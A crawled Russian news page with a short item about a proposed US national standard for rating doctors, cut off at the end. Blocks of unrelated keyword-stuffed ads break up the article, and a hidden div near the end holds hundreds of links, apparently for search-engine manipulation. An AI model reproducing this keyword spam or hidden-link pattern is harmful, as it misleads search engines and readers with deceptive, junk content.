

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://all-blood.ru/se/statti/index.php?action=show&nid=105
body_size: 6122
content:
<!DOCTYPE html>
<html>
<head>
  <meta http-equiv="Content-Language" content="ru">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Американцы будут оценивать докторов по-новому</title>
  <style type="text/css">
  .addvblock {border:1px solid #ccc;padding:3px;display:block;clear:both}
  </style>
  <style type="text/css" media="all">
  @import url(/templates/p1rat_black/css/styles.css);
  </style>
  <style type="text/css" media="all">
  @import url(/templates/p1rat_black/css/engine.css);
  </style>
       
        
           </head>
<body>
  <div id="heder">
    <div id="pic">
      <a href="/"><img src="/templates/p1rat_black/images/home.jpg" border="0"></a> | <a href=""><img src="/templates/p1rat_black/images/son.jpg" border="0"></a> | <a href=""><img src="/templates/p1rat_black/images/mulo.jpg" border="0"></a>
    </div>
    <div id="pic1">
      <div id="log">
        <div id="tr"></div>
        <div class="rek"></div>
      </div>
    </div>
  </div>
  <div id="main" style="overflow:hidden;">
    <script type="text/javascript">
    function p(t)
    {
        document.write(t);
    }
    </script>
    <div>
      <h1>Американцы будут оценивать докторов по-новому</h1>
    </div>
    <div>
      <p>Более 30-ти всемирно известных организаций США выказали желание ввести общий стандарт врачебной аттестации.</p>
      <div class="addvblock">
        Советуем дизайн лестниц в фотографиях. ; продажа пенопласта пенополистерол оборудование стропы .pl завод ; арбитражный суд ; москва квартиры посуточно дёшего ; Юристы советуют создание фирм ; ЭнергоСтройТехника: дизельгенератор, закупка дизельгенератора.
      </div>
      <p>&nbsp;</p>
      <div class="addvblock">
        Широкое применение в быту имеет скотч малярный различных размеров ; школа танца черникиной ; оформляем готовую фирму заказ ; дайвинг компьютеры ; железные двери стальные двери, металлические двери металлические двери
      </div>
      <p>&nbsp;</p>
      <div class="addvblock">
        недвижимость в беларуси ; hyundai nf 2007 ; Предлагаем термосублимационные принтеры и фотокиоски в Петербурге ; ООО "Окна Мастер" - окна и двери пвх; окна. ; пенобетонное оборудование, оборудование для газобетона, доп. оборудование
      </div>
      <p>Предложенная система предлагает врачам и пациентам четкую систему критериев, по которым будут оценивать докторов. Это позволит людям получить больше информации о специалисте, а работникам медицины&nbsp; улучшить квалификацию.</p>
      <div class="addvblock">
        ремонт квартир офисов евроремонт ; Оформление визы в Францию Норвегию Англию Швецию Испанию Италию ; продаем готовые с лицензией строительные компании ; Элегантное наращивание волос по французской технологии, челка.
      </div>
      <p>&nbsp;</p>
      <div class="addvblock">
        ручные гидравлические штабелеры тележки фили москва ; джони деп фильмография, фильмография джонни деппа ; Климатическая техника: монтаж фанкойлов Sanyo - Техноклимат ; Рекомендуем цековка, плоские приводные ремни доставка!
      </div>
      <p>&nbsp;По мнению главного прокурора штата Нью-Йорк Эндрю Куомо, существующая система оценки профессионализма врачей сложна и несовершенна, из-за этого пациенты не могли получать достоверную информацию о специалистах.&nbsp;&nbsp;&nbsp;</p>
      <div class="addvblock">
        Игровой компьютер ; профессиональный дизайн офисов ; Вакуумная техника, автовышка в рассрочку. ; Солнечный Экспресс турция тур, организация Андорра ; Компания ООО Бьюти Лэнд - недорогая бижутерия, бесплатная доставка
      </div>
      <p>&nbsp;</p>
      <div class="addvblock">
        кресла для кинотеатров MOZART ; каркасная технология ; Ремонт токарного станка ; кондиционеры технические, toshiba кондиционер ; работа домработницей ; водяные фильтры и системы очистки воды в интернет магазине
      </div>
      <p>Для потребителей национальная система оценивания будет более прозрачной и менее запутанной. Система облегчит работу над многими программами, используемыми страховыми компаниями. Она позволит им избежать досадных ошибок при выборе контрагентов.&nbsp;&nbsp;</p>
      <div class="addvblock">
        предлагаем погрузчики komatsu, бульдозеры камацу от Комимпорт ; доступные встроенные пылесосы ; оплата Internetcalls, пополнить Lowratevoip ; Компания Винсит - тепловые завесы, системы отопления дома.
      </div>
      <p>&nbsp;&nbsp;</p>
      <div class="addvblock">
        whirlpool для клиента, whirlpool ; Оценка. Скупка: быстрый выкуп авто, выкуп авто скупка срочно безопасно. Ответственно. ; гинеколог ; создание сайта ru ; ArrowMedia профессиональная интернет реклама сайтовв Яндексе
      </div>
      <p>ИнтерМедия Консалтинг</p>
    </div>
    <div></div>
    <div>
      <b></b>
    </div>
    <div>
      »<a href="./index.php?action=show&nid=104">Каждому лекарству - свое время</a>
    </div>
    <div>
      »<a href="./index.php?action=show&nid=103">В Индии провели операцию по удлинению конечностей</a>
    </div>
    <div>
      »<a href="./index.php?action=show&nid=102">Врачи повернулись лицом к гепатиту B</a>
    </div>
    <div>
      »<a href="./index.php?action=show&nid=101">Сексотерапия</a>
    </div>
    <div>
      »<a href="./index.php?action=show&nid=100">Сексуальность у вас в крови</a>
    </div>
    <div>
      »<a href="./index.php?action=show&nid=99">Когда секс становится бедствием</a>
    </div>
    <div>
      »<a href="./index.php?action=show&nid=98">Эрогенные зоны на вашем теле</a>
    </div>
    <div>
      »<a href="./index.php?action=show&nid=97">Почему мы закрываем глаза при поцелуе?</a>
    </div>
    <div>
      »<a href="./index.php?action=show&nid=96">Сексуальные комплексы</a>
    </div>
    <div>
      »<a href="./index.php?action=show&nid=95">Сексуальная ориентация детей может зависеть от генов матери</a>
    </div>
    <div style="display:none;">
       <a href="/se/statti/index.php?page=2">2</a> <a href="/se/statti/index.php?page=3">3</a> <a href="/se/statti/index.php?page=4">4</a> <a href="/se/statti/index.php?page=5">5</a> <a href="/se/statti/index.php?page=6">6</a> <a href="/se/statti/index.php?page=7">7</a> <a href="/se/statti/index.php?page=8">8</a> <a href="/se/statti/index.php?page=9">9</a> <a href="/se/statti/index.php?page=10">10</a> <a href="/se/statti/index.php?page=11">11</a> <a href="/se/statti/index.php?page=12">12</a> <a href="/se/statti/index.php?page=13">13</a> <a href="/se/statti/index.php?page=14">14</a> <a href="/se/statti/index.php?page=15">15</a> <a href="/se/statti/index.php?page=16">16</a> <a href="/se/statti/index.php?page=17">17</a> <a href="/se/statti/index.php?page=18">18</a> <a href="/se/statti/index.php?page=19">19</a> <a href="/se/statti/index.php?page=20">20</a> <a href="/se/statti/index.php?page=21">21</a> <a href="/se/statti/index.php?page=22">22</a> <a href="/se/statti/index.php?page=23">23</a> <a href="/se/statti/index.php?page=24">24</a> <a href="/se/statti/index.php?page=25">25</a> <a href="/se/statti/index.php?page=26">26</a> <a href="/se/statti/index.php?page=27">27</a> <a href="/se/statti/index.php?page=28">28</a> <a href="/se/statti/index.php?page=29">29</a> <a href="/se/statti/index.php?page=30">30</a> <a href="/se/statti/index.php?page=31">31</a> <a href="/se/statti/index.php?page=32">32</a> <a href="/se/statti/index.php?page=33">33</a> <a href="/se/statti/index.php?page=34">34</a> <a href="/se/statti/index.php?page=35">35</a> <a href="/se/statti/index.php?page=36">36</a> <a href="/se/statti/index.php?page=37">37</a> <a href="/se/statti/index.php?page=38">38</a> <a href="/se/statti/index.php?page=39">39</a> <a href="/se/statti/index.php?page=40">40</a> <a href="/se/statti/index.php?page=41">41</a> <a href="/se/statti/index.php?page=42">42</a> <a href="/se/statti/index.php?page=43">43</a> <a href="/se/statti/index.php?page=44">44</a> <a href="/se/statti/index.php?page=45">45</a> <a href="/se/statti/index.php?page=46">46</a> <a href="/se/statti/index.php?page=47">47</a> <a href="/se/statti/index.php?page=48">48</a> <a href="/se/statti/index.php?page=49">49</a> <a href="/se/statti/index.php?page=50">50</a> <a href="/se/statti/index.php?page=51">51</a> <a href="/se/statti/index.php?page=52">52</a> <a href="/se/statti/index.php?page=53">53</a> <a href="/se/statti/index.php?page=54">54</a> <a href="/se/statti/index.php?page=55">55</a> <a href="/se/statti/index.php?page=56">56</a> <a href="/se/statti/index.php?page=57">57</a> <a href="/se/statti/index.php?page=58">58</a> <a href="/se/statti/index.php?page=59">59</a> <a href="/se/statti/index.php?page=60">60</a> <a href="/se/statti/index.php?action=show&nid=1">4</a> <a href="/se/statti/index.php?action=show&nid=2">4</a> <a href="/se/statti/index.php?action=show&nid=3">4</a> <a href="/se/statti/index.php?action=show&nid=4">4</a> <a href="/se/statti/index.php?action=show&nid=5">4</a> <a href="/se/statti/index.php?action=show&nid=6">4</a> <a href="/se/statti/index.php?action=show&nid=7">4</a> <a href="/se/statti/index.php?action=show&nid=8">4</a> <a href="/se/statti/index.php?action=show&nid=9">4</a> <a href="/se/statti/index.php?action=show&nid=10">4</a> <a href="/se/statti/index.php?action=show&nid=11">4</a> <a href="/se/statti/index.php?action=show&nid=12">4</a> <a href="/se/statti/index.php?action=show&nid=13">4</a> <a href="/se/statti/index.php?action=show&nid=14">4</a> <a href="/se/statti/index.php?action=show&nid=15">4</a> <a href="/se/statti/index.php?action=show&nid=16">4</a> <a href="/se/statti/index.php?action=show&nid=17">4</a> <a href="/se/statti/index.php?action=show&nid=18">4</a> <a href="/se/statti/index.php?action=show&nid=19">4</a> <a href="/se/statti/index.php?action=show&nid=20">4</a> <a href="/se/statti/index.php?action=show&nid=21">4</a> <a href="/se/statti/index.php?action=show&nid=22">4</a> <a href="/se/statti/index.php?action=show&nid=23">4</a> <a href="/se/statti/index.php?action=show&nid=24">4</a> <a href="/se/statti/index.php?action=show&nid=25">4</a> <a href="/se/statti/index.php?action=show&nid=26">4</a> <a href="/se/statti/index.php?action=show&nid=27">4</a> <a href="/se/statti/index.php?action=show&nid=28">4</a> <a href="/se/statti/index.php?action=show&nid=29">4</a> <a href="/se/statti/index.php?action=show&nid=30">4</a> <a href="/se/statti/index.php?action=show&nid=31">4</a> <a href="/se/statti/index.php?action=show&nid=32">4</a> <a href="/se/statti/index.php?action=show&nid=33">4</a> <a href="/se/statti/index.php?action=show&nid=34">4</a> <a href="/se/statti/index.php?action=show&nid=35">4</a> <a href="/se/statti/index.php?action=show&nid=36">4</a> <a href="/se/statti/index.php?action=show&nid=37">4</a> <a href="/se/statti/index.php?action=show&nid=38">4</a> <a href="/se/statti/index.php?action=show&nid=39">4</a> <a href="/se/statti/index.php?action=show&nid=40">4</a> <a href="/se/statti/index.php?action=show&nid=41">4</a> <a href="/se/statti/index.php?action=show&nid=42">4</a> <a href="/se/statti/index.php?action=show&nid=43">4</a> <a href="/se/statti/index.php?action=show&nid=44">4</a> <a href="/se/statti/index.php?action=show&nid=45">4</a> <a href="/se/statti/index.php?action=show&nid=46">4</a> <a href="/se/statti/index.php?action=show&nid=47">4</a> <a href="/se/statti/index.php?action=show&nid=48">4</a> <a href="/se/statti/index.php?action=show&nid=49">4</a> <a href="/se/statti/index.php?action=show&nid=50">4</a> <a href="/se/statti/index.php?action=show&nid=51">4</a> <a href="/se/statti/index.php?action=show&nid=52">4</a> <a href="/se/statti/index.php?action=show&nid=53">4</a> <a href="/se/statti/index.php?action=show&nid=54">4</a> <a href="/se/statti/index.php?action=show&nid=55">4</a> <a href="/se/statti/index.php?action=show&nid=56">4</a> <a href="/se/statti/index.php?action=show&nid=57">4</a> <a href="/se/statti/index.php?action=show&nid=58">4</a> <a href="/se/statti/index.php?action=show&nid=59">4</a> <a href="/se/statti/index.php?action=show&nid=60">4</a> <a href="/se/statti/index.php?action=show&nid=61">4</a> <a href="/se/statti/index.php?action=show&nid=62">4</a> <a href="/se/statti/index.php?action=show&nid=63">4</a> <a href="/se/statti/index.php?action=show&nid=64">4</a> <a href="/se/statti/index.php?action=show&nid=65">4</a> <a href="/se/statti/index.php?action=show&nid=66">4</a> <a href="/se/statti/index.php?action=show&nid=67">4</a> <a href="/se/statti/index.php?action=show&nid=68">4</a> <a href="/se/statti/index.php?action=show&nid=69">4</a> <a href="/se/statti/index.php?action=show&nid=70">4</a> <a href="/se/statti/index.php?action=show&nid=71">4</a> <a href="/se/statti/index.php?action=show&nid=72">4</a> <a href="/se/statti/index.php?action=show&nid=73">4</a> <a href="/se/statti/index.php?action=show&nid=74">4</a> <a href="/se/statti/index.php?action=show&nid=75">4</a> <a href="/se/statti/index.php?action=show&nid=76">4</a> <a href="/se/statti/index.php?action=show&nid=77">4</a> <a href="/se/statti/index.php?action=show&nid=78">4</a> <a href="/se/statti/index.php?action=show&nid=79">4</a> <a href="/se/statti/index.php?action=show&nid=80">4</a> <a href="/se/statti/index.php?action=show&nid=81">4</a> <a href="/se/statti/index.php?action=show&nid=82">4</a> <a href="/se/statti/index.php?action=show&nid=83">4</a> <a href="/se/statti/index.php?action=show&nid=84">4</a> <a href="/se/statti/index.php?action=show&nid=85">4</a> <a href="/se/statti/index.php?action=show&nid=86">4</a> <a href="/se/statti/index.php?action=show&nid=87">4</a> <a href="/se/statti/index.php?action=show&nid=88">4</a> <a href="/se/statti/index.php?action=show&nid=89">4</a> <a href="/se/statti/index.php?action=show&nid=90">4</a> <a href="/se/statti/index.php?action=show&nid=91">4</a> <a href="/se/statti/index.php?action=show&nid=92">4</a> <a href="/se/statti/index.php?action=show&nid=93">4</a> <a href="/se/statti/index.php?action=show&nid=94">4</a> <a href="/se/statti/index.php?action=show&nid=95">4</a> <a href="/se/statti/index.php?action=show&nid=96">4</a> <a href="/se/statti/index.php?action=show&nid=97">4</a> <a href="/se/statti/index.php?action=show&nid=98">4</a> <a href="/se/statti/index.php?action=show&nid=99">4</a> <a href="/se/statti/index.php?action=show&nid=100">4</a> <a href="/se/statti/index.php?action=show&nid=101">4</a> <a href="/se/statti/index.php?action=show&nid=102">4</a> <a href="/se/statti/index.php?action=show&nid=103">4</a> <a href="/se/statti/index.php?action=show&nid=104">4</a> <a href="/se/statti/index.php?action=show&nid=105">4</a> <a href="/se/statti/index.php?action=show&nid=106">4</a> <a href="/se/statti/index.php?action=show&nid=107">4</a> <a href="/se/statti/index.php?action=show&nid=108">4</a> <a href="/se/statti/index.php?action=show&nid=109">4</a> <a href="/se/statti/index.php?action=show&nid=110">4</a> <a href="/se/statti/index.php?action=show&nid=111">4</a> <a href="/se/statti/index.php?action=show&nid=112">4</a> <a href="/se/statti/index.php?action=show&nid=113">4</a> <a href="/se/statti/index.php?action=show&nid=114">4</a> <a href="/se/statti/index.php?action=show&nid=115">4</a> <a href="/se/statti/index.php?action=show&nid=116">4</a> <a href="/se/statti/index.php?action=show&nid=117">4</a> <a href="/se/statti/index.php?action=show&nid=118">4</a> <a href="/se/statti/index.php?action=show&nid=119">4</a> <a href="/se/statti/index.php?action=show&nid=120">4</a> <a href="/se/statti/index.php?action=show&nid=121">4</a> <a href="/se/statti/index.php?action=show&nid=122">4</a> <a href="/se/statti/index.php?action=show&nid=123">4</a> <a href="/se/statti/index.php?action=show&nid=124">4</a> <a href="/se/statti/index.php?action=show&nid=125">4</a> <a href="/se/statti/index.php?action=show&nid=126">4</a> <a href="/se/statti/index.php?action=show&nid=127">4</a> <a href="/se/statti/index.php?action=show&nid=128">4</a> <a href="/se/statti/index.php?action=show&nid=129">4</a> <a href="/se/statti/index.php?action=show&nid=130">4</a> <a href="/se/statti/index.php?action=show&nid=131">4</a> <a href="/se/statti/index.php?action=show&nid=132">4</a> <a href="/se/statti/index.php?action=show&nid=133">4</a> <a href="/se/statti/index.php?action=show&nid=134">4</a> <a href="/se/statti/index.php?action=show&nid=135">4</a> <a href="/se/statti/index.php?action=show&nid=136">4</a> <a href="/se/statti/index.php?action=show&nid=137">4</a> <a href="/se/statti/index.php?action=show&nid=138">4</a> <a href="/se/statti/index.php?action=show&nid=139">4</a> <a href="/se/statti/index.php?action=show&nid=140">4</a> <a href="/se/statti/index.php?action=show&nid=141">4</a> <a href="/se/statti/index.php?action=show&nid=142">4</a> <a href="/se/statti/index.php?action=show&nid=143">4</a> <a href="/se/statti/index.php?action=show&nid=144">4</a> <a href="/se/statti/index.php?action=show&nid=145">4</a> <a href="/se/statti/index.php?action=show&nid=146">4</a> <a href="/se/statti/index.php?action=show&nid=147">4</a> <a href="/se/statti/index.php?action=show&nid=148">4</a> <a href="/se/statti/index.php?action=show&nid=149">4</a> <a href="/se/statti/index.php?action=show&nid=150">4</a> <a href="/se/statti/index.php?action=show&nid=151">4</a> <a href="/se/statti/index.php?action=show&nid=152">4</a> <a href="/se/statti/index.php?action=show&nid=153">4</a> <a href="/se/statti/index.php?action=show&nid=154">4</a> <a href="/se/statti/index.php?action=show&nid=155">4</a> <a href="/se/statti/index.php?action=show&nid=156">4</a> <a href="/se/statti/index.php?action=show&nid=157">4</a> <a href="/se/statti/index.php?action=show&nid=158">4</a> <a href="/se/statti/index.php?action=show&nid=159">4</a> <a href="/se/statti/index.php?action=show&nid=160">4</a> <a href="/se/statti/index.php?action=show&nid=161">4</a> <a href="/se/statti/index.php?action=show&nid=162">4</a> <a href="/se/statti/index.php?action=show&nid=163">4</a> <a href="/se/statti/index.php?action=show&nid=164">4</a> <a href="/se/statti/index.php?action=show&nid=165">4</a> <a href="/se/statti/index.php?action=show&nid=166">4</a> <a href="/se/statti/index.php?action=show&nid=167">4</a> <a href="/se/statti/index.php?action=show&nid=168">4</a> <a href="/se/statti/index.php?action=show&nid=169">4</a> <a href="/se/statti/index.php?action=show&nid=170">4</a> <a href="/se/statti/index.php?action=show&nid=171">4</a> <a href="/se/statti/index.php?action=show&nid=172">4</a> <a href="/se/statti/index.php?action=show&nid=173">4</a> <a href="/se/statti/index.php?action=show&nid=174">4</a> <a href="/se/statti/index.php?action=show&nid=175">4</a> <a href="/se/statti/index.php?action=show&nid=176">4</a> <a href="/se/statti/index.php?action=show&nid=177">4</a> <a href="/se/statti/index.php?action=show&nid=178">4</a> <a href="/se/statti/index.php?action=show&nid=179">4</a> <a href="/se/statti/index.php?action=show&nid=180">4</a> <a href="/se/statti/index.php?action=show&nid=181">4</a> <a href="/se/statti/index.php?action=show&nid=182">4</a> <a href="/se/statti/index.php?action=show&nid=183">4</a> <a href="/se/statti/index.php?action=show&nid=184">4</a> <a href="/se/statti/index.php?action=show&nid=185">4</a> <a href="/se/statti/index.php?action=show&nid=186">4</a> <a href="/se/statti/index.php?action=show&nid=187">4</a> <a href="/se/statti/index.php?action=show&nid=188">4</a> <a href="/se/statti/index.php?action=show&nid=189">4</a> <a href="/se/statti/index.php?action=show&nid=190">4</a> <a href="/se/statti/index.php?action=show&nid=191">4</a> <a href="/se/statti/index.php?action=show&nid=192">4</a> <a href="/se/statti/index.php?action=show&nid=193">4</a> <a href="/se/statti/index.php?action=show&nid=194">4</a> <a href="/se/statti/index.php?action=show&nid=195">4</a> <a href="/se/statti/index.php?action=show&nid=196">4</a> <a href="/se/statti/index.php?action=show&nid=197">4</a> <a href="/se/statti/index.php?action=show&nid=198">4</a> <a href="/se/statti/index.php?action=show&nid=199">4</a> <a href="/se/statti/index.php?action=show&nid=200">4</a> <a href="/se/statti/index.php?action=show&nid=201">4</a> <a href="/se/statti/index.php?action=show&nid=202">4</a> <a href="/se/statti/index.php?action=show&nid=203">4</a> <a href="/se/statti/index.php?action=show&nid=204">4</a> <a href="/se/statti/index.php?action=show&nid=205">4</a> <a href="/se/statti/index.php?action=show&nid=206">4</a> <a href="/se/statti/index.php?action=show&nid=207">4</a> <a href="/se/statti/index.php?action=show&nid=208">4</a> <a href="/se/statti/index.php?action=show&nid=209">4</a> <a href="/se/statti/index.php?action=show&nid=210">4</a> <a href="/se/statti/index.php?action=show&nid=211">4</a> <a href="/se/statti/index.php?action=show&nid=212">4</a> <a href="/se/statti/index.php?action=show&nid=213">4</a> <a href="/se/statti/index.php?action=show&nid=214">4</a> <a href="/se/statti/index.php?action=show&nid=215">4</a> <a href="/se/statti/index.php?action=show&nid=216">4</a> <a href="/se/statti/index.php?action=show&nid=217">4</a> <a href="/se/statti/index.php?action=show&nid=218">4</a> <a href="/se/statti/index.php?action=show&nid=219">4</a> <a href="/se/statti/index.php?action=show&nid=220">4</a> <a href="/se/statti/index.php?action=show&nid=221">4</a> <a href="/se/statti/index.php?action=show&nid=222">4</a> <a href="/se/statti/index.php?action=show&nid=223">4</a> <a href="/se/statti/index.php?action=show&nid=224">4</a> <a href="/se/statti/index.php?action=show&nid=225">4</a> <a href="/se/statti/index.php?action=show&nid=226">4</a> <a href="/se/statti/index.php?action=show&nid=227">4</a> <a href="/se/statti/index.php?action=show&nid=228">4</a> <a href="/se/statti/index.php?action=show&nid=229">4</a> <a href="/se/statti/index.php?action=show&nid=230">4</a> <a href="/se/statti/index.php?action=show&nid=231">4</a> <a href="/se/statti/index.php?action=show&nid=232">4</a> <a href="/se/statti/index.php?action=show&nid=233">4</a> <a href="/se/statti/index.php?action=show&nid=234">4</a> <a href="/se/statti/index.php?action=show&nid=235">4</a> <a href="/se/statti/index.php?action=show&nid=236">4</a> <a href="/se/statti/index.php?action=show&nid=237">4</a> <a href="/se/statti/index.php?action=show&nid=238">4</a> <a href="/se/statti/index.php?action=show&nid=239">4</a> <a href="/se/statti/index.php?action=show&nid=240">4</a> <a href="/se/statti/index.php?action=show&nid=241">4</a> <a href="/se/statti/index.php?action=show&nid=242">4</a> <a href="/se/statti/index.php?action=show&nid=243">4</a> <a href="/se/statti/index.php?action=show&nid=244">4</a> <a href="/se/statti/index.php?action=show&nid=245">4</a> <a href="/se/statti/index.php?action=show&nid=246">4</a> <a href="/se/statti/index.php?action=show&nid=247">4</a> <a href="/se/statti/index.php?action=show&nid=248">4</a> <a href="/se/statti/index.php?action=show&nid=249">4</a> <a href="/se/statti/index.php?action=show&nid=250">4</a> <a href="/se/statti/index.php?action=show&nid=251">4</a> <a href="/se/statti/index.php?action=show&nid=252">4</a> <a href="/se/statti/index.php?action=show&nid=253">4</a> <a href="/se/statti/index.php?action=show&nid=254">4</a> <a href="/se/statti/index.php?action=show&nid=255">4</a> <a href="/se/statti/index.php?action=show&nid=256">4</a> <a href="/se/statti/index.php?action=show&nid=257">4</a> <a href="/se/statti/index.php?action=show&nid=258">4</a> <a href="/se/statti/index.php?action=show&nid=259">4</a> <a href="/se/statti/index.php?action=show&nid=260">4</a> <a href="/se/statti/index.php?action=show&nid=261">4</a> <a href="/se/statti/index.php?action=show&nid=262">4</a> <a href="/se/statti/index.php?action=show&nid=263">4</a> <a href="/se/statti/index.php?action=show&nid=264">4</a> <a href="/se/statti/index.php?action=show&nid=265">4</a> <a href="/se/statti/index.php?action=show&nid=266">4</a> <a href="/se/statti/index.php?action=show&nid=267">4</a> <a href="/se/statti/index.php?action=show&nid=268">4</a> <a href="/se/statti/index.php?action=show&nid=269">4</a> <a href="/se/statti/index.php?action=show&nid=270">4</a> <a href="/se/statti/index.php?action=show&nid=271">4</a> <a href="/se/statti/index.php?action=show&nid=272">4</a> <a href="/se/statti/index.php?action=show&nid=273">4</a> <a href="/se/statti/index.php?action=show&nid=274">4</a> <a href="/se/statti/index.php?action=show&nid=275">4</a> <a href="/se/statti/index.php?action=show&nid=276">4</a> <a href="/se/statti/index.php?action=show&nid=277">4</a> <a href="/se/statti/index.php?action=show&nid=278">4</a> <a href="/se/statti/index.php?action=show&nid=279">4</a> <a href="/se/statti/index.php?action=show&nid=280">4</a> <a href="/se/statti/index.php?action=show&nid=281">4</a> <a href="/se/statti/index.php?action=show&nid=282">4</a> <a href="/se/statti/index.php?action=show&nid=283">4</a> <a href="/se/statti/index.php?action=show&nid=284">4</a> <a href="/se/statti/index.php?action=show&nid=285">4</a> <a href="/se/statti/index.php?action=show&nid=286">4</a> <a href="/se/statti/index.php?action=show&nid=287">4</a> <a href="/se/statti/index.php?action=show&nid=288">4</a> <a href="/se/statti/index.php?action=show&nid=289">4</a> <a href="/se/statti/index.php?action=show&nid=290">4</a> <a href="/se/statti/index.php?action=show&nid=291">4</a> <a href="/se/statti/index.php?action=show&nid=292">4</a> <a href="/se/statti/index.php?action=show&nid=293">4</a> <a href="/se/statti/index.php?action=show&nid=294">4</a> <a href="/se/statti/index.php?action=show&nid=295">4</a> <a href="/se/statti/index.php?action=show&nid=296">4</a> <a href="/se/statti/index.php?action=show&nid=297">4</a> <a href="/se/statti/index.php?action=show&nid=298">4</a> <a href="/se/statti/index.php?action=show&nid=299">4</a> <a href="/se/statti/index.php?action=show&nid=300">4</a> <a href="/se/statti/index.php?action=show&nid=301">4</a> <a href="/se/statti/index.php?action=show&nid=302">4</a> <a href="/se/statti/index.php?action=show&nid=303">4</a> <a href="/se/statti/index.php?action=show&nid=304">4</a> <a href="/se/statti/index.php?action=show&nid=305">4</a> <a href="/se/statti/index.php?action=show&nid=306">4</a> <a href="/se/statti/index.php?action=show&nid=307">4</a> <a href="/se/statti/index.php?action=show&nid=308">4</a> <a href="/se/statti/index.php?action=show&nid=309">4</a> <a href="/se/statti/index.php?action=show&nid=310">4</a> <a href="/se/statti/index.php?action=show&nid=311">4</a> <a href="/se/statti/index.php?action=show&nid=312">4</a> <a href="/se/statti/index.php?action=show&nid=313">4</a> <a href="/se/statti/index.php?action=show&nid=314">4</a> <a href="/se/statti/index.php?action=show&nid=315">4</a> <a href="/se/statti/index.php?action=show&nid=316">4</a> <a href="/se/statti/index.php?action=show&nid=317">4</a> <a href="/se/statti/index.php?action=show&nid=318">4</a> <a href="/se/statti/index.php?action=show&nid=319">4</a> <a href="/se/statti/index.php?action=show&nid=320">4</a> <a href="/se/statti/index.php?action=show&nid=321">4</a> <a href="/se/statti/index.php?action=show&nid=322">4</a> <a href="/se/statti/index.php?action=show&nid=323">4</a> <a href="/se/statti/index.php?action=show&nid=324">4</a> <a href="/se/statti/index.php?action=show&nid=325">4</a> <a href="/se/statti/index.php?action=show&nid=326">4</a> <a href="/se/statti/index.php?action=show&nid=327">4</a> <a href="/se/statti/index.php?action=show&nid=328">4</a> <a href="/se/statti/index.php?action=show&nid=329">4</a> <a href="/se/statti/index.php?action=show&nid=330">4</a> <a href="/se/statti/index.php?action=show&nid=331">4</a> <a href="/se/statti/index.php?action=show&nid=332">4</a> <a href="/se/statti/index.php?action=show&nid=333">4</a> <a href="/se/statti/index.php?action=show&nid=334">4</a> <a href="/se/statti/index.php?action=show&nid=335">4</a> <a href="/se/statti/index.php?action=show&nid=336">4</a> <a href="/se/statti/index.php?action=show&nid=337">4</a> <a href="/se/statti/index.php?action=show&nid=338">4</a> <a href="/se/statti/index.php?action=show&nid=339">4</a> <a href="/se/statti/index.php?action=show&nid=340">4</a> <a href="/se/statti/index.php?action=show&nid=341">4</a> <a href="/se/statti/index.php?action=show&nid=342">4</a> <a href="/se/statti/index.php?action=show&nid=343">4</a> <a href="/se/statti/index.php?action=show&nid=344">4</a> <a href="/se/statti/index.php?action=show&nid=345">4</a> <a href="/se/statti/index.php?action=show&nid=346">4</a> <a href="/se/statti/index.php?action=show&nid=347">4</a> <a href="/se/statti/index.php?action=show&nid=348">4</a> <a href="/se/statti/index.php?action=show&nid=349">4</a> <a href="/se/statti/index.php?action=show&nid=350">4</a> <a href="/se/statti/index.php?action=show&nid=351">4</a> <a href="/se/statti/index.php?action=show&nid=352">4</a> <a href="/se/statti/index.php?action=show&nid=353">4</a> <a href="/se/statti/index.php?action=show&nid=354">4</a> <a href="/se/statti/index.php?action=show&nid=355">4</a> <a href="/se/statti/index.php?action=show&nid=356">4</a> <a href="/se/statti/index.php?action=show&nid=357">4</a> <a href="/se/statti/index.php?action=show&nid=358">4</a> <a href="/se/statti/index.php?action=show&nid=359">4</a> <a href="/se/statti/index.php?action=show&nid=360">4</a> <a href="/se/statti/index.php?action=show&nid=361">4</a> <a href="/se/statti/index.php?action=show&nid=362">4</a> <a href="/se/statti/index.php?action=show&nid=363">4</a> <a href="/se/statti/index.php?action=show&nid=364">4</a> <a href="/se/statti/index.php?action=show&nid=365">4</a> <a href="/se/statti/index.php?action=show&nid=366">4</a> <a href="/se/statti/index.php?action=show&nid=367">4</a> <a href="/se/statti/index.php?action=show&nid=368">4</a> <a href="/se/statti/index.php?action=show&nid=369">4</a> <a href="/se/statti/index.php?action=show&nid=370">4</a> <a href="/se/statti/index.php?action=show&nid=371">4</a> <a href="/se/statti/index.php?action=show&nid=372">4</a> <a href="/se/statti/index.php?action=show&nid=373">4</a> <a href="/se/statti/index.php?action=show&nid=374">4</a> <a href="/se/statti/index.php?action=show&nid=375">4</a> <a href="/se/statti/index.php?action=show&nid=376">4</a> <a href="/se/statti/index.php?action=show&nid=377">4</a> <a href="/se/statti/index.php?action=show&nid=378">4</a> <a href="/se/statti/index.php?action=show&nid=379">4</a> <a href="/se/statti/index.php?action=show&nid=380">4</a> <a href="/se/statti/index.php?action=show&nid=381">4</a> <a href="/se/statti/index.php?action=show&nid=382">4</a> <a href="/se/statti/index.php?action=show&nid=383">4</a> <a href="/se/statti/index.php?action=show&nid=384">4</a> <a href="/se/statti/index.php?action=show&nid=385">4</a> <a href="/se/statti/index.php?action=show&nid=386">4</a> <a href="/se/statti/index.php?action=show&nid=387">4</a> <a href="/se/statti/index.php?action=show&nid=388">4</a> <a href="/se/statti/index.php?action=show&nid=389">4</a> <a href="/se/statti/index.php?action=show&nid=390">4</a> <a href="/se/statti/index.php?action=show&nid=391">4</a> <a href="/se/statti/index.php?action=show&nid=392">4</a> <a href="/se/statti/index.php?action=show&nid=393">4</a> <a href="/se/statti/index.php?action=show&nid=394">4</a> <a href="/se/statti/index.php?action=show&nid=395">4</a> <a href="/se/statti/index.php?action=show&nid=396">4</a> <a href="/se/statti/index.php?action=show&nid=397">4</a> <a href="/se/statti/index.php?action=show&nid=398">4</a> <a href="/se/statti/index.php?action=show&nid=399">4</a> <a href="/se/statti/index.php?action=show&nid=400">4</a> <a href="/se/statti/index.php?action=show&nid=401">4</a> <a href="/se/statti/index.php?action=show&nid=402">4</a> <a href="/se/statti/index.php?action=show&nid=403">4</a> <a href="/se/statti/index.php?action=show&nid=404">4</a> <a href="/se/statti/index.php?action=show&nid=405">4</a> <a href="/se/statti/index.php?action=show&nid=406">4</a> <a href="/se/statti/index.php?action=show&nid=407">4</a> <a href="/se/statti/index.php?action=show&nid=408">4</a> <a href="/se/statti/index.php?action=show&nid=409">4</a> <a 